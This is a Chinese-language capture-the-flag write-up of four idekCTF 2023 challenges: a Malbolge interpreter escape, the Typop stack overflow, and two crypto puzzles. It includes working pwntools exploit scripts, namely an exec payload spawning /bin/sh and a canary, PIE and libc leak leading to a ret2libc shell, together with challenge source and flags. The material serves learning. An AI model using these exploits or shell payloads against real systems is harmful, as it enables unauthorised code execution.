[idekCTF 2023] Malbolge I Gluttony,Typop,Cleithrophobia,Megalophobia
这些题名字我都不认识,这是什么语呀。这个比赛感觉太难了,加上春节将近比较忙,仅作了4个简单题。记录一下。
Misc/Malbolge I Gluttony
这是个虚拟机的题,放入misc感觉有点不可思忆,题目给了7个命令,有"23"读a=read(),"5"保存output+=a,"81"输出。这是第1题有读,后边没有读功能的就不会了。
这里命令判断有点小坑是mem[c]+c 所以每个命令由于位置不同会有变化(减序号)。
from sys import stdin
CRAZY = [[1, 0, 0], [1, 0, 2], [2, 2, 1]]
ENCRYPT = "5z]&gqtyfr$(we4{WP)H-Zn,[%\\3dL+Q;>U!pJS72FhOA1CB6v^=I_0/8|jsb9m<.TVac`uY*MK'X~xDl}REokN:#?G\"i@"
ENCRYPT = list(map(ord, ENCRYPT))
with open("banner") as banner:
print(*banner.readlines())
def crazy(a, b, bad):
trits = CRAZY if bad is None else bad
result = 0
d = 1
for _ in range(10):
result += trits[b // d % 3][a // d % 3] * d
d *= 3
return result
def initialize(source, mem, bad):
i = 0
for c in source:
assert (ord(c) + i) % 94 in {4, 5, 23, 39, 40, 62, 68, 81}
mem[i] = ord(c)
i += 1
while i < 3**10:
mem[i] = crazy(mem[i - 1], mem[i - 2], bad)
i += 1
def interpret(mem, stdin_allowed, bad):
output = ""
a, c, d = 0, 0, 0
while True:
if not 33 <= mem[c] <= 126:
return output
match (mem[c] + c) % 94:
case 4:
c = mem[d]
case 5:
ch = chr(int(a % 256))
print(ch, end="")
output += ch
case 23:
if stdin_allowed:
try:
a = ord(stdin.read(1))
except TypeError:
return output
else:
return output
case 39:
a = mem[d] = 3**9 * (mem[d] % 3) + mem[d] // 3
case 40:
d = mem[d]
case 62:
a = mem[d] = crazy(a, mem[d], bad)
case 81:
return output
if 33 <= mem[c] <= 126:
mem[c] = ENCRYPT[mem[c] - 33]
c = (c + 1) % 3**10
d = (d + 1) % 3**10
def malbolge(program, stdin_allowed=True, a_bad_time=None):
memory = [0] * 3**10 #59049
initialize(program, memory, a_bad_time)
return interpret(memory, stdin_allowed, a_bad_time)返回数据实际上就是命令,由主程序执行。
from malbolge import malbolge
assert len(code := input()) <= 66 - 6 + (6 + 6)/6
exec(malbolge(code))第一题还是比较简单的,由于有读功能,直接(读-保存)*n最后再加上输出就行了。不过这里有另外 一个坑,文件名特别长,所以open(dir/name).read()就不可行了,要求长度不能超过62。
所以这里用另外一条命令
import os;os.system("/bin/sh")30个字符需要60个命令加输出一共61个正好。先用程序生成这个命令串
for i in range(61):
#print(i, ':', end='')
for c in range(0x21,0x7f):
if i<60:
if i%2== 1:
if (c + i) % 94 in {5}: #{4, 5, 23, 39, 40, 62, 68, 81}:
print(chr(c),end='')
else:
if (c + i) % 94 in {23}: #{4, 5, 23, 39, 40, 62, 68, 81}:
print(chr(c),end='')
else:
if (c + i) % 94 in {81}: #{4, 5, 23, 39, 40, 62, 68, 81}:
print(chr(c),end='')
print('\n')最后输入即可。
from pwn import *
p = remote('malbolge1.chal.idek.team', 1337)
context.log_level = 'debug'
a = 'ubs`q^o\mZkXiVgTeRcPaN_L]J[HYFWDUBS@Q>O<M:K8I6G4E2C0A.?,=*;(s'
b = 'import os;os.system("/bin/sh")'
p.sendlineafter(b'\n\n', a.encode())
sleep(0.1)
p.sendline(b.encode())
p.interactive()
#$ cat d*/f*
#idek{4l1_h0p3_484nd0n_y3_wh0_3nt3r_h3r3}Pwn/Typop
这个pwn题相当于签到了,有两个溢出,第一个有输出可以带出想要的东西,第2个还能恢复现场,然后循环。
unsigned __int64 getFeedback()
{
__int64 buf; // [rsp+Eh] [rbp-12h] BYREF
__int16 v2; // [rsp+16h] [rbp-Ah]
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u);
buf = 0LL;
v2 = 0;
puts("Do you like ctf?");
read(0, &buf, 0x1EuLL);
printf("You said: %s\n", (const char *)&buf);
if ( (_BYTE)buf == 121 )
printf("That's great! ");
else
printf("Aww :( ");
puts("Can you provide some extra feedback?");
read(0, &buf, 0x5AuLL);
return __readfsqword(0x28u) ^ v3;
}由于题目开了PIE,和canary所以想要ROP需要先得到canary,然后再得到加载地址,再求libc地址,最后system
from pwn import *
#p = process('./chall')
p = remote('typop.chal.idek.team', 1337)
context(arch='amd64', log_level='debug')
elf = ELF('./chall')
#libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6')
libc = ELF('/home/kali/glibc/libs/2.31-0ubuntu9.9_amd64/libc-2.31.so')
#gdb.attach(p)
#pause()
#1 取canary
p.sendlineafter(b"Do you want to complete a survey?\n", b'y')
p.sendafter(b"Do you like ctf?\n", b'A'*(10+1))
p.recvuntil(b'A'*11)
canary = b'\x00'+p.recv(7)
stack = u64(p.recvline()[:-1].ljust(8, b'\x00'))
print(canary.hex(), hex(stack))
rop1 = b'A'*10 + canary #恢复canary
p.sendafter(b"Can you provide some extra feedback?\n", rop1)
#2 取加载地址
p.sendlineafter(b"Do you want to complete a survey?\n", b'y')
p.sendafter(b"Do you like ctf?\n", b'A'*0x1a)
p.recvuntil(b'A'*0x1a)
elf.address = u64(p.recvline()[:-1].ljust(8, b'\x00')) - 0x1447
print(hex(elf.address))
pop_rdi = elf.address + 0x00000000000014d3 # pop rdi ; ret
rop = flat(pop_rdi, elf.got['puts'], elf.plt['puts'], elf.sym['getFeedback']) #取libc地址
p.sendafter(b"Can you provide some extra feedback?\n", rop1+rop)
libc.address = u64(p.recvline()[:-1].ljust(8, b'\x00')) - libc.sym['puts']
#3
p.sendafter(b"Do you like ctf?\n", b'A')
rop = flat(pop_rdi+1, pop_rdi, next(libc.search(b'/bin/sh\x00')), libc.sym['system'])
p.sendafter(b"Can you provide some extra feedback?\n", rop1+rop)
p.interactive()
Crypto/Cleithrophobia
这题第二天早上睡醒了才有了思路。
先看原题
#!/usr/bin/env python3
#
# Polymero
#
# Imports
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad
import os
# Local imports
with open('flag.txt', 'rb') as f:
FLAG = f.read()
f.close()
# Header
HDR = r"""|
|
| __ _ ___ ____ ______ __ __ ____ ___ ____ __ __ ___ ____ ____ ____
| / ] | / _] | | | | \ / \| \| | |/ \| \| |/ |
| / /| | / [_ | || | | | D ) | o ) | | | o )| || o |
| / / | |___/ _]| ||_| |_| _ | /| O | _/| _ | O | || || |
| / \_| | [_ | | | | | | | \| | | | | | | O || || _ |
| \ | | || | | | | | | . \ | | | | | | || || | |
| \____|_____|_____|____| |__| |__|__|__|\_|\___/|__| |__|__|\___/|_____|____|__|__|
|
|"""
# Server encryption function
def encrypt(msg, key):
pad_msg = pad(msg, 16)
blocks = [os.urandom(16)] + [pad_msg[i:i+16] for i in range(0,len(pad_msg),16)]
itm = [blocks[0]]
for i in range(len(blocks) - 1):
tmp = AES.new(key, AES.MODE_ECB).encrypt(blocks[i+1])
itm += [bytes(j^k for j,k in zip(tmp, blocks[i]))]
cip = [blocks[0]]
for i in range(len(blocks) - 1):
tmp = AES.new(key, AES.MODE_ECB).decrypt(itm[-(i+1)])
cip += [bytes(j^k for j,k in zip(tmp, itm[-i]))]
return b"".join(cip[::-1])
# Server connection
KEY = os.urandom(32)
print(HDR)
print("| ~ I trapped the flag using AES encryption and decryption layers, so good luck ~ ^w^")
print(f"|\n| flag = {encrypt(FLAG, KEY).hex()}")
# Server loop
while True:
try:
print("|\n| ~ Want to encrypt something?")
msg = bytes.fromhex(input("|\n| > (hex) "))
enc = encrypt(msg, KEY)
print(f"|\n| {enc.hex()}")
except KeyboardInterrupt:
print('\n|\n| ~ Well goodbye then ~\n|')
break
except:
print('|\n| ~ Erhm... Are you okay?\n|')有无端,一上来就给了加密后的flag,只有一个命令就是输入明文返回密文。
加密方法如下图。先将明文分块,每块先用AES_ECB方式加密,AES_ECB方式叫做电子密码本,同样的明文会生成同样的密文,没有加入反馈。但想爆破是不可能的,所以这题不用想爆破逆向求解。
在第一次加密后与前一个的明文异或——前反馈,如果是第一个包就用IV。
然后作一次解密相同方式,由于有前反馈所以密文已经发生变化(?),所以这里解密相当于加密。
完成以后用下一块的解密前内容与当前结果再作一次异或。

当时就想到到一点:
以第5块为例,如果他是最后一块,构造一个报文前一块明文是0,那么第一次反馈就没了,而第二次反馈是IV已知。所以就能解了。
可如果化不是最后一个就需要后边的反馈,以4块为例得到D4后会与C5异或,由于AES加密无法解,就需要求C5。
当天太晚了,一觉醒来,想到一个:移位。如图

先拿flag-enc最后一块的密文E5与IV异或得到D5
构造报文前一块是0,由D5加密后得到C5,C5与前一块明文(0)异或后不变
C5后边得到什么没有意思不管他
看D5的前一块构造的明文0,加密方法相同,0先加密生成B0
这时候还需要在0前边再构造一个0块用于前反馈,这个0便得B0在异或后无变,依然是B0
B0做解密得到0
0与D5中间过程的C5异或得到C5
这样就泄露了一个C5,同相的方法得到所以有C,这样后反馈的问题就解决了。
由于实际的明文加密过程中有前反馈,需要前一个的明文,所以这回从前向后处理
先构造报文iv+D1
D1加密后得到C1
C1与IV异或后得到B1
B1解密得到A1(明文)
A1再异或一次得到R(第2个坑)
由于加密过程引入的pad所以16字节的报文会被加入\x10*16的尾块。所以第4步得到R还需要异或这个尾块的,而尾块是有前反馈的D1,所以实际构造后的报文是iv+D1+\x10*16
所以还需要求一次尾块的c:pad-c^D1这个与前边求c的方法完全相同,内容见图,略。
from pwn import *
def get_enc(pay):
io.sendlineafter(b"|\n| > (hex) ", pay.hex().encode())
io.recvuntil(b"|\n| ")
return bytes.fromhex(io.recvline().strip().decode())
io = remote('cleithrophobia.chal.idek.team', 1337)
context.log_level = 'debug'
io.recvuntil(b'flag = ')
flag_enc = bytes.fromhex(io.recvline().strip().decode())
cip = [flag_enc[i: i+16] for i in range(0, len(flag_enc), 16)][::-1]
iv = cip[0]
#求c [iv, c5, c4, ..., c1]
itm = [iv]
for i in range(1, len(cip)):
pay = b'\x00'*32+ xor(itm[-1], cip[i])
tmp = get_enc(pay)
itm.append(tmp[16: 32])
#print(itm[-1].hex())
#break
D = [xor(itm[4-i],cip[5-i]) for i in range(5)]
print(' '.join([v.hex() for v in D]))
#求A
blk = [iv]
for i in range(len(D)):
pay = blk[-1]+D[i]
tmp = get_enc(pay)
print(tmp.hex())
R = tmp[16:32]
#padding_c
iv2 = tmp[-16:]
P = tmp[32:48]
pay = b'\x00'*32+ xor(iv2, P)
tmp2 = get_enc(pay)
c_padding = tmp2[16:32]
blk.append(xor(R, c_padding))
#break
print(b''.join(blk[1:]))
#b'flag{wh0_3v3n_c0m3s_up_w1th_r1d1cul0us_sch3m3s_l1k3_th1s__0h_w41t__1_d0}\x08\x08\x08\x08\x08\x08\x08\x08'Crypto/Megalophobia
这题感觉快结束才出,估计是因为简单。
有个无端,但意义不大,每次连接后给出密码就完事。后边的就没意思,得到flag谁还会往下走!
#!/usr/bin/env python3
#
# Polymero
#
# Imports
from Crypto.Cipher import AES
from Crypto.Util.number import getPrime, inverse
import os
# Local imports
with open('flag.txt', 'rb') as f:
FLAG = f.read()
f.close()
# Header
HDR = r"""|
|
| ____ ____ ________ ______ _ _____ ___ _______ ____ ____ ___ ______ _____ _
| |_ \ / _|_ __ |.' ___ | / \ |_ _| .' `.|_ __ \_ || _|.' `.|_ _ \|_ _| / \
| | \/ | | |_ \_/ .' \_| / _ \ | | / .-. \ | |__) || |__| | / .-. \ | |_) | | | / _ \
| | |\ /| | | _| _| | ____ / ___ \ | | _| | | | | ___/ | __ | | | | | | __'. | | / ___ \
| _| |_\/_| |_ _| |__/ \ `.___] |_/ / \ \_ _| |__/ \ `-' /_| |_ _| | | |_\ `-' /_| |__) || |_ _/ / \ \_
| |_____||_____|________|`._____.'|____| |____|________|`.___.'|_____| |____||____|`.___.'|_______/_____|____| |____|
|
|"""
# Private RSA key
d = 1
while d == 1:
p, q = [getPrime(512) for _ in '01']
d = inverse(0x10001, (p - 1)*(q - 1))
# Key encoding
num_byt = [i.to_bytes(256, 'big').lstrip(b'\x00') for i in [p, q, d, inverse(q, p)]]
sec_key = b''.join([len(k).to_bytes(2, 'big') + k for k in num_byt])
# OTP key to encrypt private part
otp_key = os.urandom((len(sec_key) - len(FLAG)) // 2) + b"__" + FLAG + b"__" + os.urandom(-((len(FLAG) - len(sec_key)) // 2))
pub_key = (p * q).to_bytes(128,'big')
enc_key = bytes([i^j for i,j in zip(sec_key, otp_key)])
# Server connection
print(HDR)
print("| ~ Here hold my RSA key pair for me, don't worry, I encrypted the private part ::")
print('| ' + pub_key.hex() + '::' + enc_key.hex())
print("|\n| --- several hours later ---")
print('|\n| ~ Hey, could you send me my encrypted private key?')
# Retrieve private key
try:
my_enc_key = bytes.fromhex(input('|\n| > (hex)'))
my_sec_key = bytes([i^j for i,j in zip(my_enc_key, otp_key)])
pop_lst = []
while len(my_sec_key) >= 2:
pop_len = int.from_bytes(my_sec_key[:2], 'big')
if pop_len <= len(my_sec_key[2:]):
pop_lst += [int.from_bytes(my_sec_key[2:2 + pop_len], 'big')]
my_sec_key = my_sec_key[2 + pop_len:]
else:
my_sec_key = b""
assert len(pop_lst) == 4
p, q, d, u = pop_lst
assert p * q == int.from_bytes(pub_key, 'big')
except:
print("|\n| ~ Erhm... That's not my key? I'll go somewhere else for now, bye...\n|")
exit()
# RSA-CRT decryption function
def decrypt(cip, p, q, d, u):
dp = d % (p - 1)
dq = d % (q - 1)
mp = pow(int.from_bytes(cip, 'big'), dp, p)
mq = pow(int.from_bytes(cip, 'big'), dq, q)
t = (mp - mq) % p
h = (t * u) % p
m = (h * q + mq)
return m.to_bytes(128, 'big').lstrip(b'\x00')
# Game
print("| ~ Now, I don't trust my own PRNG. Could you send me some 128-byte nonces encrypted with my RSA public key?")
for _ in range(500):
enc_rng = bytes.fromhex(input('| > '))
nonce = decrypt(enc_rng, p, q, d, u)
if len(nonce) < 128:
print("| ~ Erhm... are you sure this is a random 128-byte nonce? This doesn't seem safe to me... Q_Q")
else:
print("| ~ Thanks, this looks random ^w^")加密方法每简单,先把flag两款端对称填充,然后随机生成512位的p,q,然后求d和inverse(q,p)把这个转bytes前加长度头连一块与填充后的flag异或作为密文直接给出。所以后边的程序就没用了。
这题不需要解密!!!
先看这些参数有多长,一般情况下getPrime(512)生成的肯定是512位的,即便少也就是顶多一位,转bytes后长度是64,d这东西一般长度与和n差不多(e=0x10001),最长就是128,然后再看u这个不大于p,最长是64,这样算来最大长度是:
2+64+2+64+2+128+2+64 == 328再看密文正好是328字节。也就是都恰后最大值。
由于flag是对称填充,而一般flag很短,也就对应的是d的高64字节这个位置,虽然d未知,但是d的大概值还是可求的(前一半)


这里p,q都是512位,而k小小于e所以如果不考虑后512的话约等于成立。
所以只需要爆破出d就行了。
msg = 'b7adfbf2ab98e1756e88dd9165cee3cbe13839d8b5517c92fc9d01732f617b6a3792fbd992b717ba0f208ce9f6bfcd4d165bcc120689d2572219694996492f60780028d11c73d04a12a2319fc0e8b12c6a14f38e86bf6a978fbdf02bdf9197e59ac2d9e078fbb04151cbf64c06bd3b4833dcafb63ccd7c0a386afd72007afae5::81a1237b6235e5e797dac8c630dbac34ff2f37e51bd96d6f2fb15ed4f69ff573dbeeaa0f74dcd95d3984fde4eb30005a55d9dceefe224c6feb9931a4a7b88d1ef99ffb6d6e642e3a9084ce7f922bdfd2b595f8d71cb1693b477229619b22714ac70506f270536f152b292532afb95fc4e0b58759bc5d6a11b55fad2f1bb3f246460e9f8eab5fb143d8775ca4d41654008f465ab5f10c9e9b29c18b8a4faa240aa540abdee44dd80a20dc76725d0d1e745de2ed376db2006e51b73180d01e8ff8b9ceb1601851d76b5737ac8ac2b22678c60d866529a5f07a62a9a9ddcc6ce83483c5f9c1276836e3432451803ab574004ce35b2220d98d1d748086a03a15392c72f2376bf4dea2c7600a8c52758639f0735e16df61aced5e0f47736e2629b833c69e408eb9867450360f9e42032e5a63ac40e5a45028b65ccf0bd5f2374bf4c698c9ec3caa68eb8b'
from Crypto.Util.number import long_to_bytes, bytes_to_long
#ed = 1 mod phi d ็บฆ i*phi//e => i*n//e
msg = msg.split('::')
n = bytes_to_long(bytes.fromhex(msg[0]))
c = bytes.fromhex(msg[1])[132+2:132+66]
from pwn import xor
for i in range(1,0x10000):
hd = long_to_bytes(i*n//0x10001)[:64]
t = xor(hd,c)
if b'idek{' in t:
print(t)
#b'\xda\xe6#oL__idek{M3G4_r34lly_n33d_t0_g3t_th31r_sh1t_t0g3th3r}__\xfc :\xd6\x86\xcf'